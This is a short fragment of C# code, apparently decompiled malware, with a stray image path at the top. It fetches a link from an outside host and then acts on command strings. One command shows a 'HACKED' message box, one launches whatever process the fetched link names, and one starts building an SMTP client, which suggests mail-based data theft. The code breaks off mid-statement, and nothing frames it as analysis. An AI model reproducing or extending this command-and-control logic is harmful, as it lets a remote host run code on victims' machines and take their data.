 string fileName = webClient.DownloadString("http://ozhrat.mypressonline.com/link.txt");
bool flag = a == "mesaj";
if (flag)
{
    string text2 = text;
    string caption = "HACKED";
    MessageBox.Show(text2, caption);
}
bool flag2 = a == "link";
if (flag2)
{
    Process.Start(fileName);
}
bool flag3 = a == "aktif";
if (flag3)
{
    new SmtpClient
    {